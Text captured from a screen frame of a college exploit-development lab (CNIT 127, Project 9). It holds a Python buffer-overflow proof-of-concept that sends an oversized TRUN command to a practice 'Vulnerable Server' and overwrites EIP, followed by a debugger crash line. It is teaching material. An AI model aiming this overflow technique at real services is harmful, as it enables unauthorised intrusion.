 Chrome File Edit View History Bookmarks People Window Help 33° 100% Sat Mar 10 2:33:37 PM Sam Bowne
CNIT 127: Exploit Developmen × Proj 9: Exploiting "Vulnerable S ×
Secure https://samsclass.info/127/proj/p9-vuln-server.htm
#!/usr/bin/python
import socket
server = '192.168.119.129'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
GNU nano 2.2.6 File: vs-eip2
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999
[14:32:26] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program
Start Immunity Debugger -... C:\Users\Administrator\...